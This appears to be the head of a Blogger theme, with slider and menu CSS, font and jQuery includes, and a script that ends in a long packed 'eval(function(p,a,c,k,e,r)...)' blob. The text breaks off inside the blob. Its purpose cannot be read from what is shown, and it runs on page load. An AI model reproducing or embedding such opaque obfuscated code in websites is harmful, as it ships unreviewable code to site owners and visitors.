    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:10px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 60px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbhqY1P2TPqN0351vZybxjdCuoEiqRNs7aPd5HF5vpcE_1WineqcHCiZowGkynXjGAJtzJWw75uZt716WTH2C-NvZg6naQyKDqx2AypMx5ZzfT9teme95PB7vwNnB9kCb10LRDqEs79pM/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;
 
  padding-bottom: 20px;
  margin-bottom: 20px;
}


.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9rl12vjk7LST4MWRJ5AnT6zB7vgfx8qa78n1hFo9NHesf9nMO452DOhuZptGiH3nqT7fVBCqb9YxMFhurHddNuzzoZ6_q29Xgr8SjlaQV0ZUszHHtTBlNfElf7TG4eh81DFo9UuqzfceD/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1q\\13\\1n\\Q\\Y\\a\\i\\a\\b\\z\\a\\j\\a\\i\\a\\D\\a\\H\\a\\b\\E\\a\\10\\a\\M\\a\\10\\a\\b\\r\\a\\10\\a\\F\\a\\10\\a\\b\\K\\a\\10\\a\\1j\\a\\10\\a\\i\\a\\1j\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\1f\\a\\g\\a\\b\\r\\a\\t\\a\\p\\a\\j\\a\\M\\a\\g\\a\\M\\a\\t\\a\\p\\a\\j\\a\\F\\a\\g\\a\\F\\a\\t\\a\\p\\a\\j\\a\\b\\K\\a\\g\\a\\b\\K\\a\\t\\a\\p\\a\\j\\a\\1j\\a\\g\\a\\1j\\a\\t\\a\\p\\a\\j\\a\\s\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\b\\E\\a\\G\\a\\t\\a\\p\\a\\j\\a\\B\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\B\\a\\f\\a\\G\\a\\t\\a\\p\\a\\j\\a\\b\\F\\a\\g\\a\\s\\a\\m\\a\\12\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\B\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\b\\I\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\t\\a\\p\\a\\j\\a\\U\\a\\g\\a\\b\\F\\a\\m\\a\\b\\i\\a\\H\\a\\A\\a\\u\\a\\b\\s\\a\\b\\o\\a\\E\\a\\b\\v\\a\\b\\o\\a\\A\\a\\b\\y\\a\\w\\a\\A\\a\\G\\a\\t\\a\\p\\a\\j\\a\\l\\a\\g\\a\\U\\a\\O\\a\\1b\\a\\T\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\i\\a\\10\\a\\14\\a\\i\\a\\G\\a\\m\\a\\i\\a\\b\\f\\a\\H\\a\\k\\a\\u\\a\\b\\s\\a\\w\\a\\k\\a\\G\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\14\\a\\i\\a\\G\\a\\t\\a\\p\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\p\\a\\j\\a\\i\\a\\b\\C\\a\\H\\a\\G\\a\\t\\a\\c\\a\\O\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\L\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\b\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\w\\a\\T\\a\\g\\a\\f\\a\\i\\a\\18\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\A\\a\\T\\a\\g\\a\\f\\a\\i\\a\\l\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\u\\a\\T\\a\\g\\a\\f\\a\\i\\a\\o\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\N\\a\\T\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\g\\a\\T\\a\\g\\a\\f\\a\\i\\a\\z\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\l\\a\\T\\a\\g\\a\\f\\a\\i\\a\\x\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\z\\a\\T\\a\\g\\a\\f\\a\\i\\a\\q\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\x\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1f\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1d\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\y\\a\\f\\a\\t\\a\\p\\a\\j\\a\\z\\a\\g\\a\\c\\a\\O\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\1b\\a\\T\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\B\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\i\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\1m\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\b\\w\\a\\T\\a\\t\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\g\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\n\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\B\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\W\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\b\\x\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\w\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\B\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\r\\a\\v\\a\\k\\a\\u\\a\\r\\a\\w\\a\\u\\a\\B\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\B\\a\\O\\a\\y\\a\\T\\a\\m\\a\\q\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\r\\a\\w\\a\\k\\a\\19\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\F\\a\\14\\a\\i\\a\\b\\J\\a\\f\\a\\w\\a\\u\\a\\i\\a\\c\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\w\\a\\k\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\A\\a\\i\\a\\c\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\15\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\b\\I\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\b\\15\\a\\m\\a\\o\\a\\w\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\p\\a\\g\\a\\b\\15\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\b\\I\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\M\\a\\b\\18\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\i\\a\\h\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\p\\a\\v\\a\\k\\a\\f\\a\\j\\a\\i\\a\\12\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\w\\a\\u\\a\\A\\a\\b\\I\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\19\\a\\19\\a\\s\\a\\m\\a\\12\\a\\g\\a\\b\\J\\a\\t\\a\\s\\a\\m\\a\\i\\a\\b\\I\\a\\m\\a\\i\\a\\U\\a\\g\\a\\f\\a\\i\\a\\b\\h\\a\\f\\a\\t\\a\\p\\a\\j\\a\\b\\j\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\1a\\a\\H\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\G\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\b\\j\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\b\\j\\a\\O\\a\\y\\a\\T\\a\\m\\a\\12\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\1l\\a\\g\\a\\i\\a\\b\\z\\a\\H\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\f\\a\\i\\a\\b\\i\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\16\\a\\G\\a\\1c\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\b\\15\\a\\m\\a\\1d\\a\\g\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\19\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\1d\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\i\\a\\b\\K\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\j\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\M\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\r\\a\\j\\a\\i\\a\\b\\G\\a\\j\\a\\i\\a\\b\\s\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\12\\a\\g\\a\\f\\a\\i\\a\\b\\k\\a\\f\\a\\19\\Y\\V\\Y\\a\\d\\Y\\V\\Y\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\Y\\V\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1m\\a\\n\\a\\o\\a\\d\\a\\c\\a\\y\\a\\1m\\a\\d\\a\\x\\a\\r\\a\\z\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\q\\a\\n\\a\\E\\a\\E\\a\\d\\a\\y\\a\\x\\a\\B\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\d\\a\\d\\a\\W\\a\\o\\a\\h\\a\\D\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\M\\a\\o\\a\\q\\a\\d\\a\\E\\a\\o\\a\\s\\a\\d\\a\\l\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\d\\a\\q\\a\\y\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\d\\a\\E\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\i\\a\\d\\a\\q\\a\\h\\a\\z\\a\\B\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\l\\a\\y\\a\\l\\a\\q\\a\\h\\a\\d\\a\\y\\a\\D\\a\\d\\a\\y\\a\\z\\a\\z\\a\\h\\a\\o\\a\\b\\16\\a\\b\\X\\a\\1j\\a\\b\\f\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\n\\a\\o\\a\\o\\a\\d\\a\\1j\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\s\\a\\h\\a\\n\\a\\c\\a\\d\\a\\q\\a\\y\\a\\z\\a\\1f\\a\\d\\a\\x\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\g\\a\\b\\N\\a\\d\\a\\E\\a\\l\\a\\o\\a\\y\\a\\F\\a\\b\\16\\a\\l\\a\\x\\a\\q\\a\\b\\X\\a\\n\\a\\B\\a\\E\\a\\d\\a\\h\\a\\z\\a\\l\\a\\o\\a\\U\\a\\d\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\a\\d\\a\\h\\a\\q\\a\\E\\a\\h\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\y\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\c\\a\\r\\a\\s\\a\\M\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\E\\a\\h\\a\\l\\a\\18\\a\\l\\a\\l\\a\\o\\a\\y\\a\\p\\a\\M\\a\\l\\a\\h\\a\\d\\a\\l\\a\\n\\a\\B\\a\\d\\a\\s\\a\\r\\a\\x\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\h\\a\\q\\a\\h\\a\\x\\a\\d\\a\\M\\a\\o\\a\\q\\a\\d\\a\\D\\a\\r\\a\\o\\a\\d\\a\\p\\a\\o\\a\\d\\a\\s\\a\\r\\a\\x\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\b\\X\\a\\n\\a\\B\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\i\\a\\d\\a\\E\\a\\q\\a\\y\\a\\s\\a\\h\\a\\d\\a\\F\\a\\b\\15\\a\\b\\b\\a\\d\\a\\p\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\l\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\d\\a\\d\\a\\W\\a\\l\\a\\l\\a\\F\\a\\d\\a\\b\\u\\a\\b\\N\\a\\1b\\a\\d\\a\\W\\a\\h\\a\\y\\a\\B\\a\\W\\a\\l\\a\\d\\a\\12\\a\\y\\a\\c\\a\\l\\a\\W\\a\\d\\a\\y\\a\\B\\a\\d\\a\\12\\a\\y\\a\\z\\a\\c\\a\\r\\a\\12\\a\\d\\a\\D\\a\\M\\a\\z\\a\\s\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\y\\a\\x\\a\\B\\a\\M\\a\\o\\a\\q\\a\\d\\a\\z\\a\\r\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a